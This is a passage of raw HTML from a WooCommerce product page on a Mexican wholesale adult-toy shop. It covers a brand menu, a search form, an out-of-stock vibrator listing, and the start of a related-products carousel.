		<li id="menu-item-37281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-37281"><a href="https://vartamayoreo.mx/categoria-producto/marcas/adam-eve/">Adam &amp; Eve</a></li>
		<li id="menu-item-13086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13086"><a href="https://vartamayoreo.mx/categoria-producto/marcas/adventure/">Adventure</a></li>
		<li id="menu-item-37244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-37244"><a href="https://vartamayoreo.mx/categoria-producto/marcas/after-dark/">After Dark</a></li>
		<li id="menu-item-5577" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5577"><a href="https://vartamayoreo.mx/categoria-producto/marcas/baci/">Baci</a></li>
		<li id="menu-item-5578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5578"><a href="https://vartamayoreo.mx/categoria-producto/marcas/bathmate/">Bathmate</a></li>
		<li id="menu-item-5579" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5579"><a href="https://vartamayoreo.mx/categoria-producto/marcas/blush-novelties/">Blush Novelties</a></li>
		<li id="menu-item-33041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-33041"><a href="https://vartamayoreo.mx/categoria-producto/marcas/bms-factory/">BMS Factory</a></li>
		<li id="menu-item-5580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5580"><a href="https://vartamayoreo.mx/categoria-producto/marcas/california-exotics/">California Exotics</a></li>
		<li id="menu-item-62180" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-62180"><a href="https://vartamayoreo.mx/categoria-producto/marcas/camtoyz/">Camtoyz</a></li>
		<li id="menu-item-13108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13108"><a href="https://vartamayoreo.mx/categoria-producto/marcas/california-fantasies/">California Fantasies</a></li>
		<li id="menu-item-5581" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5581"><a href="https://vartamayoreo.mx/categoria-producto/marcas/crazy-girl/">Crazy Girl</a></li>
		<li id="menu-item-13109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13109"><a href="https://vartamayoreo.mx/categoria-producto/marcas/diamante/">Diamante</a></li>
		<li id="menu-item-41072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-41072"><a href="https://vartamayoreo.mx/categoria-producto/marcas/digital-playground/">Digital Playground</a></li>
		<li id="menu-item-5582" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5582"><a href="https://vartamayoreo.mx/categoria-producto/marcas/doc-johnson/">Doc Johnson</a></li>
		<li id="menu-item-39965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-39965"><a href="https://vartamayoreo.mx/categoria-producto/marcas/dragon/">Dragon</a></li>
		<li id="menu-item-49454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-49454"><a href="https://vartamayoreo.mx/categoria-producto/marcas/durex/">Durex</a></li>
		<li id="menu-item-19505" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19505"><a href="https://vartamayoreo.mx/categoria-producto/marcas/envy/">Envy</a></li>
		<li id="menu-item-38439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-38439"><a href="https://vartamayoreo.mx/categoria-producto/marcas/evolved/">Evolved</a></li>
	</ul>
</li>
	<li id="menu-item-5747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5747 nav-dropdown-col"><a href="#">F-J</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-13111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13111"><a href="https://vartamayoreo.mx/categoria-producto/marcas/feel-love/">Feel Love</a></li>
		<li id="menu-item-13112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13112"><a href="https://vartamayoreo.mx/categoria-producto/marcas/forplay/">Forplay</a></li>
		<li id="menu-item-5583" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5583"><a href="https://vartamayoreo.mx/categoria-producto/marcas/hott-products/">Hott Products</a></li>
		<li id="menu-item-64891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-64891"><a href="https://vartamayoreo.mx/categoria-producto/honey-play-box/">HONEY PLAY BOX</a></li>
		<li id="menu-item-33886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-33886"><a href="https://vartamayoreo.mx/categoria-producto/marcas/impulse/">Impulse</a></li>
		<li id="menu-item-5584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5584"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ibiza/">Ibiza</a></li>
		<li id="menu-item-5585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5585"><a href="https://vartamayoreo.mx/categoria-producto/marcas/icon-brands/">Icon Brands</a></li>
		<li id="menu-item-5586" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5586"><a href="https://vartamayoreo.mx/categoria-producto/marcas/id-lubricants/">ID Lubricants</a></li>
		<li id="menu-item-65019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-65019"><a href="https://vartamayoreo.mx/categoria-producto/marcas/jo/">JO</a></li>
	</ul>
</li>
	<li id="menu-item-5748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5748 nav-dropdown-col"><a href="#">K-Ñ</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-5587" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5587"><a href="https://vartamayoreo.mx/categoria-producto/marcas/kamasutra/">Kamasutra</a></li>
		<li id="menu-item-5588" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5588"><a href="https://vartamayoreo.mx/categoria-producto/marcas/kangaroo/">Kangaroo</a></li>
		<li id="menu-item-5589" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5589"><a href="https://vartamayoreo.mx/categoria-producto/marcas/laid/">Laid</a></li>
		<li id="menu-item-19517" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19517"><a href="https://vartamayoreo.mx/categoria-producto/marcas/leg-avenue/">Leg Avenue</a></li>
		<li id="menu-item-30221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-30221"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lelo/">Lelo</a></li>
		<li id="menu-item-5590" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5590"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lifestyles/">Lifestyles</a></li>
		<li id="menu-item-13114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13114"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lovense/">Lovense</a></li>
		<li id="menu-item-29690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-29690"><a href="https://vartamayoreo.mx/categoria-producto/marcas/magic-motion/">Magic Motion</a></li>
		<li id="menu-item-5591" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5591"><a href="https://vartamayoreo.mx/categoria-producto/marcas/max-4-men/">Max 4 Men</a></li>
		<li id="menu-item-5592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5592"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nacionales/">Nacionales</a></li>
		<li id="menu-item-5593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5593"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nass-toys/">Nass Toys</a></li>
		<li id="menu-item-5594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5594"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nobu-toys/">Nobü Toys</a></li>
		<li id="menu-item-5595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5595"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ns-novelties/">NS Novelties</a></li>
	</ul>
</li>
	<li id="menu-item-5749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5749 nav-dropdown-col"><a href="#">O-S</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-5734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5734"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ovo/">OVO</a></li>
		<li id="menu-item-5735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5735"><a href="https://vartamayoreo.mx/categoria-producto/marcas/pipedream/">Pipedream</a></li>
		<li id="menu-item-54630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-54630"><a href="https://vartamayoreo.mx/categoria-producto/marcas/playboy/">Playboy</a></li>
		<li id="menu-item-44204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-44204"><a href="https://vartamayoreo.mx/categoria-producto/marcas/rhino/">Rhino</a></li>
		<li id="menu-item-5736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5736"><a href="https://vartamayoreo.mx/categoria-producto/marcas/rush/">Rush</a></li>
		<li id="menu-item-5737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5737"><a href="https://vartamayoreo.mx/categoria-producto/marcas/satisfyer/">Satisfyer</a></li>
		<li id="menu-item-13079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13079"><a href="https://vartamayoreo.mx/categoria-producto/marcas/screaming-o/">Screaming O</a></li>
		<li id="menu-item-19514" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19514"><a href="https://vartamayoreo.mx/categoria-producto/marcas/seven-til-midnight/">Seven Til Midnight</a></li>
		<li id="menu-item-14102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-14102"><a href="https://vartamayoreo.mx/categoria-producto/marcas/shots-toys/">Shots Toys</a></li>
		<li id="menu-item-5738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5738"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sico/">Sico</a></li>
		<li id="menu-item-19507" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19507"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sportsheet/">Sportsheets</a></li>
		<li id="menu-item-5739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5739"><a href="https://vartamayoreo.mx/categoria-producto/marcas/stud-100/">Stud 100</a></li>
		<li id="menu-item-13116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13116"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sunny-side/">Sunny Side Up</a></li>
		<li id="menu-item-19513" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19513"><a href="https://vartamayoreo.mx/categoria-producto/marcas/svakom/">Svakom</a></li>
		<li id="menu-item-5740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5740"><a href="https://vartamayoreo.mx/categoria-producto/marcas/system-jo/">System JO</a></li>
	</ul>
</li>
	<li id="menu-item-5750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5750 nav-dropdown-col"><a href="#">T-Z</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-5741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5741"><a href="https://vartamayoreo.mx/categoria-producto/marcas/tantra/">Tantra</a></li>
		<li id="menu-item-32141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-32141"><a href="https://vartamayoreo.mx/categoria-producto/marcas/tenga/">Tenga</a></li>
		<li id="menu-item-19509" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19509"><a href="https://vartamayoreo.mx/categoria-producto/marcas/titan-gel/">Titan Gel</a></li>
		<li id="menu-item-5742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent  menu-item-5742"><a href="https://vartamayoreo.mx/categoria-producto/marcas/top-cat/">Top Cat</a></li>
		<li id="menu-item-49455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-49455"><a href="https://vartamayoreo.mx/categoria-producto/marcas/topco-sales/">Topco Sales</a></li>
		<li id="menu-item-5743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5743"><a href="https://vartamayoreo.mx/categoria-producto/marcas/trojan/">Trojan</a></li>
		<li id="menu-item-32570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-32570"><a href="https://vartamayoreo.mx/categoria-producto/marcas/viben/">Viben</a></li>
		<li id="menu-item-5744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5744"><a href="https://vartamayoreo.mx/categoria-producto/marcas/we-vibe/">We Vibe</a></li>
		<li id="menu-item-5745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5745"><a href="https://vartamayoreo.mx/categoria-producto/marcas/wet/">Wet</a></li>
		<li id="menu-item-19511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19511"><a href="https://vartamayoreo.mx/categoria-producto/marcas/whipsmart/">Whipsmart</a></li>
		<li id="menu-item-34133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-34133"><a href="https://vartamayoreo.mx/categoria-producto/marcas/xr-brands/">XR Brands</a></li>
	</ul>
</li>
</ul>
</li>
                </ul>
            </div><!-- flex-col -->
            
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-left mobile-nav  nav-uppercase">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://vartamayoreo.mx/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-2">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-2"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Buscar Productos..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
	</div>
</li>                  </ul>
              </div>
                        
    </div><!-- .flex-row -->
</div><!-- .header-bottom -->

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->   </div><!-- header-wrapper-->
</header>

<div class="page-title shop-page-title product-page-title">
	<div class="page-title-inner flex-row medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  		<div class="is-smaller">
  <nav class="woocommerce-breadcrumb breadcrumbs" ><a href="https://vartamayoreo.mx">Inicio</a> <span class="divider">&#47;</span> <a href="https://vartamayoreo.mx/categoria-producto/marcas/">Marcas</a> <span class="divider">&#47;</span> <a href="https://vartamayoreo.mx/categoria-producto/marcas/top-cat/">Top Cat</a></nav></div>
	  </div><!-- .flex-left -->
	  
	   <div class="flex-col medium-text-center">
		   	<ul class="next-prev-thumbs is-small ">         <li class="prod-dropdown has-dropdown">
               <a href="https://vartamayoreo.mx/producto/fantasy-loves-pack-pink-2/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Fantasy Loves Pack-Pink" href="https://vartamayoreo.mx/producto/fantasy-loves-pack-pink-2/">
                <img width="100" height="100" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2017/09/5033-PUR-100x100.jpg" class="lazy-load attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="Fantasy Loves Pack-Pink - Varta Mayoreo Sex Shop" decoding="async" srcset="" data-srcset="https://vartamayoreo.mx/wp-content/uploads/2017/09/5033-PUR-100x100.jpg 100w, https://vartamayoreo.mx/wp-content/uploads/2017/09/5033-PUR-64x64.jpg 64w, https://vartamayoreo.mx/wp-content/uploads/2017/09/5033-PUR-280x280.jpg 280w, https://vartamayoreo.mx/wp-content/uploads/2017/09/5033-PUR-400x400.jpg 400w, https://vartamayoreo.mx/wp-content/uploads/2017/09/5033-PUR.jpg 480w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://vartamayoreo.mx/producto/elan-droit-wtrpf-vibe-pink/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Elan Droit Waterproof Vibe Pink" href="https://vartamayoreo.mx/producto/elan-droit-wtrpf-vibe-pink/">
                  <img width="100" height="100" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2017/09/5026-PK-100x100.png" class="lazy-load attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://vartamayoreo.mx/wp-content/uploads/2017/09/5026-PK-100x100.png 100w, https://vartamayoreo.mx/wp-content/uploads/2017/09/5026-PK-500x500.png 500w, https://vartamayoreo.mx/wp-content/uploads/2017/09/5026-PK-64x64.png 64w, https://vartamayoreo.mx/wp-content/uploads/2017/09/5026-PK-280x280.png 280w, https://vartamayoreo.mx/wp-content/uploads/2017/09/5026-PK-400x400.png 400w, https://vartamayoreo.mx/wp-content/uploads/2017/09/5026-PK.png 600w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul>	   </div><!-- .flex-right -->
	</div><!-- flex-row -->
</div><!-- .page-title -->

<main id="main" class="">

	<div class="shop-container">
		
			

<div  itemscope itemtype="http://schema.org/Product" id="product-4580" class="post-4580 product type-product status-publish has-post-thumbnail product_cat-multiorgasmico product_cat-top-cat product_cat-vibradores first outofstock featured purchasable product-type-simple">
<div class="woocommerce-notices-wrapper"></div><div class="category-filtering container text-center product-filter-row show-for-medium">
  <a href="#product-sidebar"
    data-open="#product-sidebar"
    data-pos="left"
    data-visible-after="true"
    class="filter-button uppercase plain">
      <i class="icon-menu"></i>
      <strong>Filtrar</strong>
  </a>
</div>
<div class="product-container">

<div class="product-main">
	<div class="row content-row mb-0">

		<div class="product-gallery col large-6">
		<div class="row row-small">
	<div class="col large-10">
		<div class="product-images images relative has-hover">

			<div class="badge-container is-larger absolute left top z-1">
</div>
			<div class="image-tools absolute top show-on-hover right z-3">
							</div>

			<div class="product-gallery-slider slider slider-nav-small mb-0"
						data-flickity-options='{
				            "cellAlign": "center",
				            "dragThreshold" : 10,
				            "wrapAround": true,
				            "autoPlay": false,
				            "adaptiveHeight": true,
				            "prevNextButtons":true,
				            "percentPosition": true,
				            "imagesLoaded": true,
				            "lazyLoad": 1,
				            "pageDots": false,
				            "rightToLeft": false				        }'>
			<div class="slide first"><a href="https://vartamayoreo.mx/wp-content/uploads/2017/09/5033-PK.jpg" itemprop="image" class="woocommerce-main-image zoom" title="" data-rel="prettyPhoto[product-gallery]"><img width="500" height="500" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2017/09/5033-PK-500x500.jpg" class="lazy-load attachment-shop_single size-shop_single wp-post-image" alt="elan Le Luxe Wtrpf Vibe-Pink &#8211; Varta Mayoreo Sex Shop" title="elan Le Luxe Wtrpf Vibe-Pink &#8211; Varta Mayoreo Sex Shop" decoding="async" fetchpriority="high" srcset="" data-srcset="https://vartamayoreo.mx/wp-content/uploads/2017/09/5033-PK-500x500.jpg 500w, https://vartamayoreo.mx/wp-content/uploads/2017/09/5033-PK-100x100.jpg 100w, https://vartamayoreo.mx/wp-content/uploads/2017/09/5033-PK-64x64.jpg 64w, https://vartamayoreo.mx/wp-content/uploads/2017/09/5033-PK-280x280.jpg 280w, https://vartamayoreo.mx/wp-content/uploads/2017/09/5033-PK-400x400.jpg 400w, https://vartamayoreo.mx/wp-content/uploads/2017/09/5033-PK-768x768.jpg 768w, https://vartamayoreo.mx/wp-content/uploads/2017/09/5033-PK.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div class="slide"><a href="https://vartamayoreo.mx/wp-content/uploads/2017/09/5033-PK_2.jpg" itemprop="image" class="woocommerce-main-image zoom" title="" data-rel="prettyPhoto[product-gallery]"><img width="500" height="500" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2017/09/5033-PK_2-500x500.jpg" class="lazy-load attachment-shop_single size-shop_single" alt="" decoding="async" srcset="" data-srcset="https://vartamayoreo.mx/wp-content/uploads/2017/09/5033-PK_2-500x500.jpg 500w, https://vartamayoreo.mx/wp-content/uploads/2017/09/5033-PK_2-100x100.jpg 100w, https://vartamayoreo.mx/wp-content/uploads/2017/09/5033-PK_2-64x64.jpg 64w, https://vartamayoreo.mx/wp-content/uploads/2017/09/5033-PK_2-280x280.jpg 280w, https://vartamayoreo.mx/wp-content/uploads/2017/09/5033-PK_2-400x400.jpg 400w, https://vartamayoreo.mx/wp-content/uploads/2017/09/5033-PK_2.jpg 522w" sizes="(max-width: 500px) 100vw, 500px" /></a></div>
			</div><!-- .product-gallery-slider -->


			<div class="image-tools absolute bottom left z-3">
				    <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
 			</div>

		</div><!-- .product-images -->
	</div><!-- .large-10 -->
		<div class="col large-2 large-col-first vertical-thumbnails pb-0">

		<div class="product-thumbnails thumbnails slider-no-arrows slider row row-small row-slider slider-nav-small small-columns-4"
			data-flickity-options='{
		            "cellAlign": "left",
		            "wrapAround": false,
		            "autoPlay": false,
		            "prevNextButtons": false,
		            "asNavFor": ".product-gallery-slider",
		            "percentPosition": true,
		            "imagesLoaded": true,
		            "pageDots": false,
		            "rightToLeft": false,
		            "contain":  true
		        }'
			>				<div class="col is-nav-selected first"><a><img width="100" height="100" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2017/09/5033-PK-100x100.jpg" class="lazy-load attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="elan Le Luxe Wtrpf Vibe-Pink - Varta Mayoreo Sex Shop" decoding="async" srcset="" data-srcset="https://vartamayoreo.mx/wp-content/uploads/2017/09/5033-PK-100x100.jpg 100w, https://vartamayoreo.mx/wp-content/uploads/2017/09/5033-PK-500x500.jpg 500w, https://vartamayoreo.mx/wp-content/uploads/2017/09/5033-PK-64x64.jpg 64w, https://vartamayoreo.mx/wp-content/uploads/2017/09/5033-PK-280x280.jpg 280w, https://vartamayoreo.mx/wp-content/uploads/2017/09/5033-PK-400x400.jpg 400w, https://vartamayoreo.mx/wp-content/uploads/2017/09/5033-PK-768x768.jpg 768w, https://vartamayoreo.mx/wp-content/uploads/2017/09/5033-PK.jpg 800w" sizes="(max-width: 100px) 100vw, 100px" /></a></div>
			<div class="col"><a class="" title="" ><img width="100" height="100" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2017/09/5033-PK_2-100x100.jpg" class="lazy-load attachment-shop_thumbnail size-shop_thumbnail" alt="5033-PK_2" title="5033-PK_2" decoding="async" loading="lazy" srcset="" data-srcset="https://vartamayoreo.mx/wp-content/uploads/2017/09/5033-PK_2-100x100.jpg 100w, https://vartamayoreo.mx/wp-content/uploads/2017/09/5033-PK_2-500x500.jpg 500w, https://vartamayoreo.mx/wp-content/uploads/2017/09/5033-PK_2-64x64.jpg 64w, https://vartamayoreo.mx/wp-content/uploads/2017/09/5033-PK_2-280x280.jpg 280w, https://vartamayoreo.mx/wp-content/uploads/2017/09/5033-PK_2-400x400.jpg 400w, https://vartamayoreo.mx/wp-content/uploads/2017/09/5033-PK_2.jpg 522w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a></div>		</div><!-- .product-thumbnails -->
		</div><!-- .col -->

</div><!-- .row -->
		</div>

		<div class="product-info summary col-fit col entry-summary product-summary text-center form-flat">
			<h1 itemprop="name" class="product-title entry-title">
	Elan Le Luxe Wtrpf Vibe-Pink</h1>

	<div class="is-divider small"></div>
<div class="price-wrapper" itemprop="offers" itemscope itemtype="http://schema.org/Offer">

	<p class="price product-page-price price-not-in-stock"></p>

	<meta itemprop="price" content="474" />
	<meta itemprop="priceCurrency" content="MXN" />
	<link itemprop="availability" href="https://schema.org/OutOfStock" />

</div>
 <div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">5033-PK</span></span>

	
	<span class="posted_in">Categorías: <a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/multiorgasmico/" rel="tag">Multiorgasmico</a>, <a href="https://vartamayoreo.mx/categoria-producto/marcas/top-cat/" rel="tag">Top Cat</a>, <a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/vibradores/" rel="tag">Vibradores</a></span>
	
	
</div>

		</div><!-- .summary -->


		<div id="product-sidebar" class="col large-2 hide-for-medium product-sidebar-small">
					</div>

		<meta itemprop="url" content="https://vartamayoreo.mx/producto/elan-le-luxe-wtrpf-vibe-pink/" />

	</div><!-- .row -->
</div><!-- .product-main -->

<div class="product-footer">
	<div class="container">
		
	<div class="related related-products-wrapper product-section">

		<h3 class="product-section-title product-section-title-related pt-half pb-half uppercase">Los clientes que vieron este producto tambi&Atilde;&copy;n vieron:</h3>

			
  
    <div class="row large-columns-4 medium-columns- small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  			
						
			
<div class="product-small col has-hover post-3497 product type-product status-publish has-post-thumbnail product_cat-california-exotics product_cat-existencia product_cat-vibradores  instock featured purchasable product-type-simple">
	<div class="col-inner">	
	
<div class="badge-container absolute left top z-1">
</div>	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vartamayoreo.mx/producto/opal-wand-purple/">
					<img width="200" height="220" src="https://vartamayoreo.mx/wp-content/uploads/2017/07/JO-8150-03-3-200x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Opal Wand - Purple - Varta Mayoreo" decoding="async" loading="lazy" /><img width="200" height="220" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2017/07/JO-8150-03-3_2-200x220.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vartamayoreo.mx/producto/opal-wand-purple/">Opal Wand &#8211; Purple</a></p></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
						
			
<div class="product-small col has-hover post-1595 product type-product status-publish has-post-thumbnail product_cat-balas-vibradoras product_cat-existencia product_cat-ovo product_cat-vibradores  instock featured purchasable product-type-simple">
	<div class="col-inner">	
	
<div class="badge-container absolute left top z-1">
</div>	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vartamayoreo.mx/producto/ovo-c1-rechargeable-vilot/">
					<img width="200" height="220" src="https://vartamayoreo.mx/wp-content/uploads/2017/05/ovo_c1_rosa_1-200x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ovo C1 Rechargeable Mini Vibe Lilac" decoding="async" loading="lazy" /><img width="200" height="220" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2017/05/ovo_c1_rosa_2-200x220.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

